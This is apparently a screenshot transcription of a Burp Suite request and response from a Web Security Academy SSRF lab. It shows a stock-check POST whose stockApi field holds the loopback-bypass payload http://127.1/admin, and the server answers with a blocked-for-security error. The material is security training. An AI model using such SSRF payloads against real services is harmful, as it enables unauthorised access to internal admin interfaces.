 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa1000c04677667831d0cfb000400c6.web-security-academy.net
3 Cookie: session=IMdVGJWZ6LWOxJkdslirxw8wYRPwrFhM
4 Content-Length: 27
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Accept: */*
11 Origin: https://0aa1000c04677667831d0cfb000400c6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa1000c04677667831d0cfb000400c6.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"